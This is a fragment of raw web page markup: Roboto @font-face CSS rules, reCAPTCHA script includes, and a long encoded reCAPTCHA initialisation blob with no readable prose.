  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hpFgdaupxfNTOAj1CQAl3w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hpFgdaupxfNTOAj1CQAl3w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hpFgdaupxfNTOAj1CQAl3w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDr8Onw6ZKIcOHwowjw44uwp8NWMOKPcO8w6jDncKtw7vDiXLCvsO0w6fDt8Kiw69neHYZwpDCgVTDhcKNfGR2W8OzUwdsw6DDmMO4w7/DkilUwrkSw4JgwqHDtsK+CH8Fw4LDhcOOc8ODw4NnDDDCrcOKFDETw6RWXsK/wrbDlSXCgmjCm8OYEXLDvsOhw6fDgcOGdmLCrcOkw4EIXFLCmcKwwqtqwoTCgG1HUHfDoyzCoMObTxTCl8KKFnVkMsONF8KZK8O+wrEYw7zCqQxpKMK6J8OsD8KMD8O5VQjCkFXCrnrDj8KQLsOnOcKpw7RCXsKSe8OPwpw/wowJL0obXcOFaT7CqMKuwqTDqsKdw5rCpMOlMcKCcsOCTsO1J8OCwrFawoLCmgjCoHl5R0/CsMKGaVHDuCI0SHzDgmUvwpUcAsKhTkDCqxB6wrEkwobCpBHDg8Oxw6h2w7svw4ANWiTDr8OGwrltRUhiwo7CsTjCrsObMMOlRcO/[base64]/DqsKnfwEtwowQwro6SsOgw4xVw6bDoMKyADIKb0oPRjYOMAjDusObH292w4fDs8OVw5bDg8OJw6x7w6zCosO/[base64]/DksOywqBZdsOoKT5XJMKcU3xPwqkLwofDgGdPRGbDhQPDn8KNMcKCwqfCoFlUecOMwrx4bsKNITbDhXgePnYGK3XCsMOLw5bDk8KawprDrsOzRcKUYVoFw7TCrWtVwp8/a8Kha0zCqcKowp/Cp8Ocw5DDvMOFFsKLD8ONw4PDggLCisKjw5htTEtowq3DrsOpWsO8EMKsMsKJwqsxNkgyUgBjZmzDkAnDqnHCocKpwp/[base64]/wopVDgc5wqPChsOtw6gMw57CusOswoMqdMKXT37ClAkpdEfDrkvDlsO5wos0wr58CQl4wonDjEY4dn9jTsO3wp3Dtx7DhsOlPcOCJy4sZ07Crn7CgsOUwq/[base64]/ODQowrXCnGnDicK5f8Ouw77DnQckFAHCmzptSm3DvnNew5QhccOjwo1ocMK8wr8Uw7UcSsK+DcKFwqTDosKDwrgmDFPDpnXCu2UHW3QGw6w7wqLClsKxw7sbesOUw6DCkg3CrSbDoGPCscKPwodYw67DjMOpf8OhQsKzwogJwosRFDnDjMOXwrHCrMKLPVnDi8KNwp/DkR0Ww4caw7MPw79fI2dhw73DqcK3RApuw4l9ZRR1AMK1RMOewoU0SUHDjcOsXnrClFsUBsOVGUfCk8OIK8K3ex5qbF3DmsKBbUJiw4/CuifCtMOpDxTDi8K9Ikh6w4MMwpkxw6Aqw7ZNeMOABG3Dt8KDFMOsJU9FwrnDqCXCucOLw6pxw4krcsOVw6pGw4N8wo/Dk8OTwoUJO0Z1w5rDrcKzUsKEVDTCsAkSwqLCv8Kiw4YNLCtTw6PDisObXytGwo7DisKpecO2w4zDrVNRU37Cl8OfW8Kzw4vDlwbChMOXwq3Cv8O2amRgdsKWwpkAwpTCuMKHwoXCnRrDu8KHwolgWsOwwqNcHsKxwq5YBMKHOMKpw7NUHcK3McOjwo/DgHUlw4plwoItw7RZGsOmw7Fow6Aaw44ZwrjCs8OSw7lYFC3DrsKTw5pXEsKow4EAwpgIw53CjU7CqkpaworDjMOLw69Ww4wFIcKwfMK4w7HClzbCj0HDh0nDksKvBMOxbsOcHMKoKMOiw4hww4rCq8KIw6zCvMO8w73DlsOSawIUwrskV8OpKA/DtMKKYG/Dg2oWbMKZOMOBbcK/w6RTw7onw7xdw7R1En0AUzvDqU4+wrrCuMK9VivCiF/[base64]/DqHgeQcKnw44DwrbDogDCrsK7wqLDncKbc8Onw6hYwpHCqsKXwqt+w4PDtcKeT8ObwpUyHcK6Jl8gw73CnsKQwrIiEz/DinzCsCA2XTlOw6nCusOmwqfCnMKuScOLw7nDukk0FMOmwrJowqzDm8K2OjPCj8KKwrTCqwwcw6XCqnVqwp0VAsKiw6gPL8OtZcONJMOyCMOqw43ClinCncKwD2UyYwPDqMO8UsOSIHMLGkJSw6JXwrRNVcOew6Ywa0hfYMOzHMOOw6/CvXbDjcO5wrfCnT3Dlw/Do8KfDMO4wrldecKvAsOpVzbClsOGwp7Dj3N5wqTDjsKYVz/DuMK6wpHCnAnDm8O3amUow4tqJ8OMwrwhw5bDvGbDoTIaYcOYwrc+McKLTFTCsh5cw63Cq8ObDMKOwrfCnk/[base64]/DjyHChMOSU8O3A2fDksKDJsK6M8K9w4wOw69Mw7QGZUfCnELCnQvCi8OzF1p4CTrClmUBwp8bSgbCisKQZgI8N8Kfw69rw77CikHDtcOYwrF1w4LDl8OwwpVsPMOKwo1nw4jDqsOwan/[base64]/DksKUEsK7w4DCmhV/wpLDk8OzZnZjwoJ6CsKYw7VUwo3DvHvDtV/DuV7Duxwhw6dJEgfCim/[base64]/wrVNw5DCpngfXQFbZMKLX8K8S0LDjMO7w4pEAicKw5vCisKjHcKTLW3CksO2UmU0wrdaV8K7AcK7wrACw5ItFsOpw4F/w4AMwqvDpsK3KysIX8O7SSzDvWTCh8Kww5BIwpAUwp1tw6bDs8OVw5TCrXjDqSjDnMOkbcKYKDxQck/CnjrDssKTLFlRWzBTfmfCqilvIF0UwoTClsKhJ8KMJgYOwrLDgCTChDrCncK+w4PCqT4STsORwrM3dsKSfAPCnVbCocKAwqhkwojDpnHChsK8Sksaw4TDh8OiasOUG8OhwofDhmDCqkYHem7CjsK4wrLDnsKSPHfCisOWwpHCuBlFQ0TDrcO4JcKwfnHDpcO2X8OEaw/DmsOmPsKDfAbDuMKhMMKBw7kuw68Gwr/CqcOvH8KHw588w49lflbCl8OrRcKrwpXCmcOywqhIw4vCqMOBdVsXwp/CmcKgwoFIw4/Dl8Kuw4tAwrfCkWHDhFVHGj1Xw702wr/[base64]/[base64]/Cqk92dCFyCcKgw67Ds0DCsMODw6AyU0dAwrtyJsK/dsO1wq9xbA0dbcKdw7c8NmkhICXDg0bDscOIOsOPw6s3w75kaMKvw4Y3CcO6wocZOArDlsK4ecOvw4LDksOnwqvCgTfDuMOrw5BjDcO1RcOJfi7CkTPDmsK0NFXDkcKmOcKIA2jCkcOXADc3w5XClMK7OsOGeGzChy/DmsKawojDhAM5J3Zlwp0Fwr40w7zChV3Dv8KywrbDnDIgKjE+wrkMKjMYeSLCrsKPN8K1IlhtHT7Dg8KMPFXDn8KdbVzDhsKGKcORwqN7wr8YfhXCo8KQwp/CpsOWw7vDjMOFw6nChsOww5HCmsKYSMKUMAXDinTDicKTfcOywpo7exEXGSXDsiUsVkDDkCogw5NlQXxMccKzwr3Dk8OWwojCiVDCsGLCjHNRUsOrR8Otwp5eOjzCnwxawptHwqTCoWR2wqHCgnPDsyNdGirDlQnCjB1Sw64HW8KfC8KyIl7Ds8OhwqXCuMKewo/Dg8O8W8K2IMO7wqZ9wo/Dp8Kowos7wpDDgMKKTFHDuhZ1wqHDlwDCtkjCu8KxwrESwoXCpS7CtgNHDcOAw7/[base64]/w7DCrikuwpp4w5DCp1HDtwtWNyRyWSVRwqzDkcORIsKNXD0TS8OlwoLDkMOmwqnCtcOBwq4cJT3ClD1aw7siWcKawpnDikzDm8Omw6wOw4HChMKheRnCs8KIw67Do341E3bCgcOmwr1hWnhDasOKw63CnsOXM1IzwrLCgsOCw6bCq8KLwrkxB8O+ZcOww4IJw5/DqH4sTCV3R8Ojb1fCisO4fFNZw6vCqMKnw5F9JQfCnBDCgcOjAcOfZwHDjwh9w5syM3LDjsOeeMKrNXpRXsKsKWliwowzw6jCksOGVi/[base64]/CmcOLw67CiDsaYcK/dcOaMzPCgC/[base64]/YkzCrsOtw67CpgzCtHnDv8KeMsOBSMO1dMOwwrdTw5MJJ0rDn8KAYMO+M3dxa8Kzf8KYwqbCkcKwwoBNVD/CscKDwowyVcKyw5zCqmbDgVZlwr4lw7kNwpPCpktrw5HDtFLDv8OMXlMNbWEDw6XDj1gywolnEjgdZglqwqVEw7vCojzDvDnCjFNxw501wo4aw4FUQsKuKkbDj2TDhsKzwpYUC0hqwqfCgzUqe8O7fsK/FcOQP1gkNMKZDwp+w6cHwq5dVcK+wqXCrcKUXcK7w4bDtGIkPGvDgm7DhMKZMUTDjMOeBRJ/I8Kxwp5ofhvDg2HChmXDucKjPyDDs8O6wqt4FzURU1PCvyXDisOmCm8Uw4ZWBHTDkMK9w4kAw7ccW8OYw7dCw4rDgcK3wp4RMFZ/VBrDnsO8ODvCscKHwqnCisKaw6gdBsOLTS4BdjnDjcKIwoZfaCDCtsKAwrQDbVlWw4wSDFfCpATCgEEOwprDp2zCp8KiB8Kbw4sRw70PWBtbQiUlw47DsA5sw4DCthnDjjRKRxPCt8K3YV3Dj8O4G8OOwrhDwq/Cp0Vbw5okw4lQw5nCgsO5LjzCucKPw6vChz7DoMO8wojDhcO0bcOSwqTDqh9qEcO0w4kgAXohw5nDjivDqXQBFlzDlw7CmnADEsOvDiwYwrEkwqhgwp/CgkTDsVfCtsKfblhDNMOUcyHCs2pSIQ42wo3CscKxDD1of8KfbcKGw5A8w67Ds8O4w7tTPyUOJlVqJsKQa8K2aMOzBx7DiADDiG/DrANQHjsAwrBmEmXDqUNND8KKwqcTOcKHw6Jzwphcw7LCucKgwozDqz/DgkzCsAQvw61ww6TDuMOOw4jCmhcWwqTCok7CvsObw4x7wrbDpnzCtTEXa3wnZjnCm8KGw6lbwr/DhFHDtsO4w55BwpHDh8KdIMKpc8OWCDbCoQ0nw7XCj8OuwozDo8OYA8OtKg8OwqxxMVvDkMK9wqFewp/DjlXDpHfDkcOYeMO6w688w7FMfmDCmF3CgSd6bDrCnFnDoMKQOw3DlhxSw6nChMORw5DDjG5rw4JTE2fCrQB1w7DDocOiLMO4PiMeIWnCmSvCk8OJw7/DjsO1wrHDi8ONwoFQw6/CvcOwcDUQwrJvwpTCl3LDgsOiw6twZMOyw7I6JcKKw71Rw7EFOkTDvMKNDsK0YcOTwr/CqsOPwrp0IUIuw7fDq2NHSknClsOpJBpWwpXDhMKmwrcaTcOwA2JDBcK4K8OUwpzCpMKfKMKxwofDpsKSbsOUPMOxYRBBw6lKfD4dHsOpIVxpSQLCsMK/w6UPall2N8K3w4DCjicbcj9ZH8KEw4TCrMO3wpHDtsKFJMOcwpbDrMK7VkjChsO8w4PCm8O5w5NbecOuw4fCmG/Dgy7DhcORw7bDgHnDg3crQ2wHw7MGDcOmIMOCw6kCw7wTwpnDv8OGw74Hw7PDkwYvwqwIZMKMHCjDpAhxw4p/wpJaZxjDhgoUwog/VsOVw48pBcOFwqsXw4UPMsKvXnMCHsKeHsO7Qm0Gw5VVWFPDpsOIVsKRw6LCpSXDpUXCrcKYw5TDoHJ1asOqw6fCrMOPYcOkwqp9wpzDrsOmH8Kwd8OQw6nDt8OwO0xDwqknOsKBOsO+w6/DusK6FDgoScKLbcOQw545wq/DrsOWPsKsaMK6JXTDnMKXwo1QYMKnIz1FPcOHw6NKwo0nccKnHcO/wod5wowawofDmsOeWnHDqcOZwpcSNRDDkMOkBsKjUgzCskXCosKiTG8zBMK/KcKdDC8xfMObBMOHVcK4dMOsChU5BWQwAMO1CwJVRnzDplRJw4hHEyFtQMOUYUzDoHcCw7Iow6FHZylZw6LCh8KGWEJOwpNqw7lnw6fDpxnDjwzDk8KddwDCh0nCpsOQAsKkw6MmfsK1Az/DhsK8w7jDmGPDlnfDs3kYwpTDiF7DoMOOPMONeDQ8BijCpMOQwpciw5k/[base64]/[base64]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[base64]/[base64]/Ctz8Vw5Y6w6jDswpwwrczBBzCkMK/[base64]/CusOjOwwWVSkwwoo8Q8Okw5zDvy0Cw5PDux8xfgXDvsOxwrTCocOwwp4mworDnzV/wqjCpcOeNMKjwoI1wrDDgDLDqcOkEwlWBsKswrUYFW0yw6goPlU4PsOqHMONw7HDosO2BjA+Jx8bD8K8w7oZwolKNj/CkTUmw6nDmWkWw4ocw6zDnGw4dz/CpMO7w5gAH8O2woLDj1jDgsO7wpHDvsO1G8Klw4XCmhgCw6JHXcKrw5LDhMOKPmwCw4nChSfCmcO1RDbDk8O8wrHDvMOBwrXDoUbDhMKBw7fCmmwOKXcMTDhoBsK3I2gfazRsKQ/[base64]/CvRAmc8OJKlbCvTllKw5awrt8ZzNVbcK0blRXFgV+WDIFQyouSsOQFAVIwp7CuX/[base64]/ClADDlMOhP8OjZ8KuwogUw6gSVcKmwo0TfcKawpoEw6PDmBHDk2VHbjTDggwoH8KdwpLDusO4QWXCnENKwrA8w5YRwrzDjhEEeDfDocKcw5cTwpbDh8KDw6FgQ1Zpwq/DqcONwpjCrMKBwogRG8K6w4vDncOwS8OdLsKdEwd+fsOcw6jCrFozwrvDmAUqw4VhwpHDnjFqMMKPLsKkGMOsOcO+w7M+I8O8LC7Dt8OfFMK8w6YHcXDDjcK/w6TDu3bDg14GVnd3BVMIwpbDvWbDnRjCsMObAXHDgD/Dnk/[base64]/Q2lhR3/Dkzk7CybCoEZtO8Ozwp0zDBUXbAzCocOGPmwhwqvCsCjCh8K+w7YjVXDDtcOqZEPDgWJFT8OFSTcWw73DvUHDn8KYw715w6ELO8OPY1zCsMKaw4FDclzDpcKqLA3DrMK8AMOow4DCvkt6wonCuF8cw6QoJ8KwOBHCpRPDoi/Ck8ORP8Oew657TMONHMKaGcOYOMOfSx7CjGZsTsKEP8K9TDx1w5HDqcOQw5wVG8OYF2XDssOQwrrCnX4